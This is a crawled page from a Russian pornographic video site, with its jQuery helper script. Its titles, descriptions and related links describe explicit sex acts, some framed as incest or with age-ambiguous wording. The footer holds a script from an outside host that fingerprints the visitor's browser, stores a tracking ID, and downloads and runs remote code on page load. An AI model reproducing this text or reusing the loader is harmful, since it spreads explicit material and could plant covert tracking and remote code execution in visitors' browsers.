

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://m.pornosveta.me/8077-grudastaya-krasotka-v-sinem-kupalnike-soset-bolshey-chlen-parenka-i-on-ves.html
body_size: 6764
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Грудастая красотка в синем купальнике сосет большей член паренька и он весь ...</title>
<meta name="description" content="Грудастая красотка в синем купальнике сосет большей член паренька и он весь такой возбужденный лезет на потаскушку чтобы трахнуть ей в плотную киску и покрыть спермой слегка заросший лобок" />
<meta name="keywords" content="" />
<meta property="og:site_name" content="Порно видео, секс, эротика смотри бесплатно онлайн на pornosveta" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Грудастая красотка в синем купальнике сосет большей член паренька и он весь ..." />
<meta property="og:url" content="https://m.pornosveta.me/8077-grudastaya-krasotka-v-sinem-kupalnike-soset-bolshey-chlen-parenka-i-on-ves.html" />
<link rel="search" type="application/opensearchdescription+xml" href="https://m.pornosveta.me/engine/opensearch.php" title="Порно видео, секс, эротика смотри бесплатно онлайн на pornosveta" />
       
    <link href="/templates/Default/style/style.css" type="text/css" rel="stylesheet" />
    <meta http-equiv="Content-Language" content="ru" />
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
	<meta name="HandheldFriendly" content="true">
	<meta content="IE=edge" http-equiv="X-UA-Compatible">
  <meta name="yandex-verification" content="85e338b45d450cc1" />
      <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<link rel="shortcut icon" href="https://m.pornosveta.me/favicon.ico" type="image/x-icon">
<meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
          <meta name="theme-color" content="#ffa200">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"></script>
<script>
$(document).ready(function() {
	$('.mobmn').click(function(){
		var pl = $('.wrapper').attr("placeholder");
		if(pl == 'no'){
			$('.wrapper').attr( 'placeholder', 'yes');
			$('.wp').addClass("blackbg");
			$('.ser').animate({left: "0px"}, 600);
		}
		else{
			$('.wrapper').attr( 'placeholder', 'no');
			$('.wp').removeClass("blackbg");
			$('.ser').animate({left: "-94%"}, 400);
		}
	});
	
	$(window).scroll(function () {
        if ($(this).scrollTop() > 150) {
            $('.up').fadeIn();
        } else {
            $('.up').fadeOut();
        }
    });
    
    $('.up').click(function () {
        $('body,html').animate({
            scrollTop: 0
        }, 500);
        return false;
    });
});
</script>
</head>
<body>

<div class="topmenu">
	<div class="tmtelo">
		<div class="logo"><a href="/" title="pornosveta"><img src="/templates/Default/images/logo.png" /></a></div>
		
		<div class="topmn">
			<ul>
		
			</ul>
		</div>
		<div class="topmnmob"><div class="mobmn"><i class="fa fa-bars"></i></div></div>
	</div></div>

    
    
    

<div class="wp">
<div class="wrapper" placeholder="no">

<div class="up"><span>Вверх</span></div>
	
	<div class="bc">
	
		<div class="info">
			<div class="infobl ser">
				<div class="podava">
 <noindex>
<div class="infobl">
    <form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-inner">
                      
						<input id="story" name="story" placeholder="Поиск порно..." type="text" />
							<button type="submit" title="Найти"><i class="fa fa-search"></i></button>
						</div>
					</form>
                    
</div>	 </noindex>

<a href="http://porno.sexy/kazashki/" title="porno.sexy">казашки</a>
<a href="/hd-porno/">HD порно</a><a href="/aziatki/">Азиатки</a><a href="/anal/">Анал</a><a href="/blondinki/">Блондинки</a><a href="/bolshie-zhopy/">Большие жопы</a><a href="/bolshie-siski/">Большие сиськи</a><a href="/bolshie-chleny/">Большие члены</a><a href="/bryunetki/">Брюнетки</a><a href="/gruppovuha/">Групповуха</a><a href="/drochka/">Дрочка</a><a href="/zhestkoe-porno/">Жёсткое порно</a><a href="/zrelye/">Зрелые</a><a href="/igrushki/">Игрушки</a><a href="/konchit-vnutr/">Кончить внутрь</a><a href="/lesbiyanki/">Лесбиянки</a><a href="/lyubitelskoe-porno/">Любительское порно</a><a href="/massazh/">Массаж</a><a href="/masturbatsiya/">Мастурбация</a><a href="/mezhrassovyy-seks/">Межрассовый секс</a><a href="/minet/">Миньет</a><a href="/molodenkie/">Молоденькие</a><a href="/negrityanki/">Негритянки</a><a href="/nizhnee-bele/">Нижнее бельё</a><a href="/obnazhenie-na-publike/">Обнажение на публике</a><a href="/pervyy-raz/">Первый раз</a><a href="/podruzhki/">Подружки</a><a href="/pornozvezdy/">Порнозвёзды</a><a href="/rogonostsy/">Рогоносцы</a><a href="/ryzhie/">Рыжие</a><a href="/seks-v-troem/">Секс в троём</a><a href="/semyaizverzhenie/">Семяизвержение</a><a href="/solo/">Соло</a><a href="/striptiz/">Стриптиз</a><a href="/studenty/">Студенты</a><a href="/chulki/">Чулки</a><a href="/gig-porno/">Гиг порно</a><a href="/porno-russkoe/">Порно Русское</a><a href="/kazashki/">Порно казашки</a><a href="/celka-svety/">Целка светы</a>
				</div>
			</div>
		</div>
		
		<div class="telo">
			<div class="lenta">
                
                        
                
                        
       
                  
                  
                
                <p class="clear"></p>
                        
              <div id='dle-content'>
<div class="infobl">
				<div class="topinfo"><h1>Грудастая красотка в синем купальнике сосет большей член паренька и он весь ...</h1></div>

 <noindex>  
 <iframe src="https://cdn.ukrainie.sexy/video.php?vid=gigxxx_OTM4Mzgy&amp;mvid=&amp;w=100%&amp;h=380&amp;tpl=UP&amp;img=https://m.pornosveta.me/uploads/thumbs/2019-07-28/8077/gigxxx_00.jpg&amp;title=Грудастая красотка в синем купальнике сосет большей член паренька и он весь ..." allowtransparency="true" allowfullscreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"  marginheight="0" marginwidth="0" frameborder="0" height="380" scrolling="no" width="100%"></iframe>
</noindex> 
<div class="seotxt">
    
                    Грудастая красотка в синем купальнике сосет большей член паренька и он весь такой возбужденный лезет на потаскушку чтобы трахнуть ей в плотную киску и покрыть спермой слегка заросший лобок - Смотри так-же <a href="https://www.gigporno.website/" title="gigporno">ГИГ ПОРНО</a> онлайн.
                    </div>
				</div>
				<div class="instrument">
					<div class="infos">
 
					</div>
					<div class="clear"></div>
				</div>

<div class="infobl">
<span>Смотреть еще порно видео в категории <a href="https://m.pornosveta.me/blondinki/">Блондинки</a>, на pornosveta</span>
</div>

<div style="text-align:center;">

    <div class="infobl rela">
<div class="topinform"><span>порно света</span></div>
			<div class="shorttxt relimg">
    
			</div>

</div>
                
    
<div class="infobl rela">
<a href="https://m.pornosveta.me/8073-mat-nakazyvaet-svoyu-sladkuyu-dochku-za-to-chto-milashka-lezet-v-shtany-sobstvenn.html">
		<div class="topinform"><span>Мать наказывает свою-сладкую дочку за то что милашка лезет в штаны собственн...</span></div>
			<div class="shorttxt relimg">
				
						<img id="thumb_{news-id}_0" src="/uploads/thumbs/2019-07-28/8073/gigxxx_00.jpg" alt="Мать наказывает свою-сладкую дочку за то что милашка лезет в штаны собственн..." title="Мать наказывает свою-сладкую дочку за то что милашка лезет в штаны собственн..." width="320" height="240" />
				
			</div>
</a>

</div><div class="infobl rela">
<a href="https://m.pornosveta.me/7831-posle-zakrytiya-bara-naturalnaya-blondinka-soblaznyaet-odinokogo-parenka-i-tot-padaet-pod-ee-charami-a-posle-chuvak-navalivaet-ey-za-scheku-i-v-analnuyu-dyrochku.html">
		<div class="topinform"><span>После закрытия бара натуральная блондинка соблазняет одинокого паренька и то...</span></div>
			<div class="shorttxt relimg">
				
						<img id="thumb_{news-id}_0" src="/uploads/thumbs/2019-07-10/7831/gigxxx_00.jpg" alt="После закрытия бара натуральная блондинка соблазняет одинокого паренька и то..." title="После закрытия бара натуральная блондинка соблазняет одинокого паренька и то..." width="320" height="240" />
				
			</div>
</a>

</div><div class="infobl rela">
<a href="https://m.pornosveta.me/7632-goryachiy-kurortnyy-seks-temnokozhikh-i-blondinochki-s-pukhlymi-doykami.html">
		<div class="topinform"><span>Горячий курортный секс темнокожих и блондиночки с пухлыми дойками</span></div>
			<div class="shorttxt relimg">
				
						<img id="thumb_{news-id}_0" src="/uploads/thumbs/2019-05-26/7632/prk_00.jpg" alt="Горячий курортный секс темнокожих и блондиночки с пухлыми дойками" title="Горячий курортный секс темнокожих и блондиночки с пухлыми дойками" width="320" height="240" />
				
			</div>
</a>

</div><div class="infobl rela">
<a href="https://m.pornosveta.me/[base64].html">
		<div class="topinform"><span>Стоило русской шлендрой, студентке в короткой юбке увидеть собственного кура...</span></div>
			<div class="shorttxt relimg">
				
						<img id="thumb_{news-id}_0" src="/uploads/thumbs/2019-05-26/7397/gigxxx_00.jpg" alt="Стоило русской шлендрой, студентке в короткой юбке увидеть собственного кура..." title="Стоило русской шлендрой, студентке в короткой юбке увидеть собственного кура..." width="320" height="240" />
				
			</div>
</a>

</div><div class="infobl rela">
<a href="https://m.pornosveta.me/[base64].html">
		<div class="topinform"><span>На вечеринке в работе собственного рогоносца блондинка встретила собственног...</span></div>
			<div class="shorttxt relimg">
				
						<img id="thumb_{news-id}_0" src="/uploads/thumbs/2019-05-26/7161/gigxxx_00.jpg" alt="На вечеринке в работе собственного рогоносца блондинка встретила собственног..." title="На вечеринке в работе собственного рогоносца блондинка встретила собственног..." width="320" height="240" />
				
			</div>
</a>

</div><div class="infobl rela">
<a href="https://m.pornosveta.me/[base64].html">
		<div class="topinform"><span>Пройдя весь стол на коленях к своему ночному любовнику сисястая сучка в полу...</span></div>
			<div class="shorttxt relimg">
				
						<img id="thumb_{news-id}_0" src="/uploads/thumbs/2019-05-26/7157/gigxxx_00.jpg" alt="Пройдя весь стол на коленях к своему ночному любовнику сисястая сучка в полу..." title="Пройдя весь стол на коленях к своему ночному любовнику сисястая сучка в полу..." width="320" height="240" />
				
			</div>
</a>

</div><div class="infobl rela">
<a href="https://m.pornosveta.me/7154-grudastaya-kitayka-rabotaet-sidelkoy-u-odnoy-bogatoy-damy-i-kogda-ta-zasypaet-k-ney-probiraetsya-nenasytnyy-druzhok-kotoryy-ee-trakhaet-na-kukhne.html">
		<div class="topinform"><span>Грудастая китайка работает сиделкой у одной богатой дамы и когда та засыпает...</span></div>
			<div class="shorttxt relimg">
				
						<img id="thumb_{news-id}_0" src="/uploads/thumbs/2019-05-26/7154/gigxxx_00.jpg" alt="Грудастая китайка работает сиделкой у одной богатой дамы и когда та засыпает..." title="Грудастая китайка работает сиделкой у одной богатой дамы и когда та засыпает..." width="320" height="240" />
				
			</div>
</a>

</div><div class="infobl rela">
<a href="https://m.pornosveta.me/6501-zharya-chleny-grudastaya-russkaya-shalava-dumala-pochemu-to-o-chlenakh-i-ne-zrya-s-ney.html">
		<div class="topinform"><span>Жаря члены грудастая русская шалава думала почему то о членах и не зря с ней...</span></div>
			<div class="shorttxt relimg">
				
						<img id="thumb_{news-id}_0" src="/uploads/thumbs/2019-05-26/6501/gigxxx_00.jpg" alt="Жаря члены грудастая русская шалава думала почему то о членах и не зря с ней..." title="Жаря члены грудастая русская шалава думала почему то о членах и не зря с ней..." width="320" height="240" />
				
			</div>
</a>

</div><div class="infobl rela">
<a href="https://m.pornosveta.me/6500-dve-strastnye-mamochki-drazyanyat-cherez-okno-svoimi-titkami-parenka-i-tot-bys.html">
		<div class="topinform"><span>Две страстные мамочки дразянят через окно своими титьками паренька и тот быс...</span></div>
			<div class="shorttxt relimg">
				
						<img id="thumb_{news-id}_0" src="/uploads/thumbs/2019-05-26/6500/gigxxx_00.jpg" alt="Две страстные мамочки дразянят через окно своими титьками паренька и тот быс..." title="Две страстные мамочки дразянят через окно своими титьками паренька и тот быс..." width="320" height="240" />
				
			</div>
</a>

</div><div class="infobl rela">
<a href="https://m.pornosveta.me/6499-chtoby-ne-byt-otchislennoy-iz-kolledzha-telochke-pridetsya-khoroshenko-potrudits.html">
		<div class="topinform"><span>Чтобы не быть отчисленной из колледжа телочке придется хорошенько потрудитьс...</span></div>
			<div class="shorttxt relimg">
				
						<img id="thumb_{news-id}_0" src="/uploads/thumbs/2019-05-26/6499/gigxxx_00.jpg" alt="Чтобы не быть отчисленной из колледжа телочке придется хорошенько потрудитьс..." title="Чтобы не быть отчисленной из колледжа телочке придется хорошенько потрудитьс..." width="320" height="240" />
				
			</div>
</a>

</div><div class="infobl rela">
<a href="https://m.pornosveta.me/5414-molodoy-krasavice-burno-konchili-pryamo-v-kisku.html">
		<div class="topinform"><span>Молодой красавице бурно кончили прямо в киску</span></div>
			<div class="shorttxt relimg">
				
						<img id="thumb_{news-id}_0" src="/uploads/thumbs/2019-02-12/5414/plods_00.jpg" alt="Молодой красавице бурно кончили прямо в киску" title="Молодой красавице бурно кончили прямо в киску" width="320" height="240" />
				
			</div>
</a>

</div><div class="infobl rela">
<a href="https://m.pornosveta.me/4241-krasivyy-trakh-s-ukrainskoy-modelyu-i-okonchaniem-na-lobok.html">
		<div class="topinform"><span>Красивый трах с украинской моделью и окончанием на лобок</span></div>
			<div class="shorttxt relimg">
				
						<img id="thumb_{news-id}_0" src="/uploads/thumbs/2018-09-14/4241/psvtv_00.jpg" alt="Красивый трах с украинской моделью и окончанием на лобок" title="Красивый трах с украинской моделью и окончанием на лобок" width="320" height="240" />
				
			</div>
</a>

</div>
</div>

</div></div>
			
		</div>
		<div class="clear"></div>
	</div>
	
	<div class="clear"></div>

</div>

<footer>
	<div class="footer">
        
        <p class="clear"></p>
      
         <div class="btnmore"><a href="/rules.html" title="DMCA, Ответственность сторон и 18 USC 2257">DMCA, Ответственность сторон и 18 USC 2257</a>
       <a href="/?do=feedback">Связаться с администрацией m.pornosveta.me </a> </div>
       
		<div class="copyright"><b>Copyright © 2018 - 2025 m.pornosveta.me</b></div>
	
    
		<div class="clear"></div>
      
        <link href="/templates/Default/style/fa.css" type="text/css" rel="stylesheet" />
<link media="screen" href="/templates/Default/style/engine.css" type="text/css" rel="stylesheet" />
     
        <script src="/templates/Default/js/libs.js"></script>
     
        <script type="text/javascript">

function openbox(id){
    display = document.getElementById(id).style.display;

    if(display=='none'){
       document.getElementById(id).style.display='block';
    }else{
       document.getElementById(id).style.display='none';
    }
}
</script>  
    <script>
$(document).ready(function() {
	$('.mobmn').click(function(){
		var pl = $('.wrapper').attr("placeholder");
		if(pl == 'no'){
			$('.wrapper').attr( 'placeholder', 'yes');
			$('.wp').addClass("blackbg");
			$('.ser').animate({left: "0px"}, 600);
		}
		else{
			$('.wrapper').attr( 'placeholder', 'no');
			$('.wp').removeClass("blackbg");
			$('.ser').animate({left: "-94%"}, 400);
		}
	});
	
	$(window).scroll(function () {
        if ($(this).scrollTop() > 150) {
            $('.up').fadeIn();
        } else {
            $('.up').fadeOut();
        }
    });
    
    $('.up').click(function () {
        $('body,html').animate({
            scrollTop: 0
        }, 500);
        return false;
    });
});
</script>  

		 <script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script>

           <script src='https://uk.porno.sexy/players/js/code.php'></script>        
   <script type="text/javascript">(function(){var sth="5e7a1a736358b8d4a25dac2f9634b9da",t="https://deseefee.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=e1e3d0ef5c7cca7e1a460e8ec452f438"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
      
              
  
        
        <script type="text/javascript">

var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Default';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
</script> 
   <script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;17"></script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;f=engine/classes/masha/masha.js&amp;17"></script>
  </div>
	
</footer>
    </div>
    <script type="text/javascript" src="/js9254/93550d0a9acfa8.js" async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d94cfa50c9a4497d9145db8767462a58","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>              
</html>

--- FILE ---
content_type: application/javascript
request_url: https://m.pornosveta.me/templates/Default/js/libs.js
body_size: 99
content:
$(function() {

	$('#menu-btn').click(function() {
		$('#menu-head').toggleClass("open");
		return false;
	});
	$('#login-btn').click(function() {
		$('#lg-dialog').toggleClass("open");
		return false;
	});
	$('#lg-close').click(function() {
		$('#lg-dialog').removeClass("open");
		return false;
	});

});

$(document).ready(function(){
    
    var loadLink = $('#nav-load'), loadStatus = 0;
    $(window).scroll (function () {
        if ($(this).scrollTop() + $(this).height() + 10 > loadLink.offset().top) {
            var urlNext = loadLink.find('a').attr('href');
            if (urlNext !== undefined && loadStatus == 0) {
                loadStatus = 1;
                $.ajax({
                    url: urlNext,
                    beforeSend: function() {
                        ShowLoading();
                    },            
                    success: function(data) {
                        $('#bottom-nav').remove();
                        $('#dle-content').append($('#dle-content', data).html()).after($('#bottom-nav'));
                        window.history.pushState("", "", urlNext);
                        HideLoading();
                        loadStatus = 0, loadLink = $('#nav-load');
                    }
                });
            } else {
                loadLink.remove();
            };
        };
    });  
    
});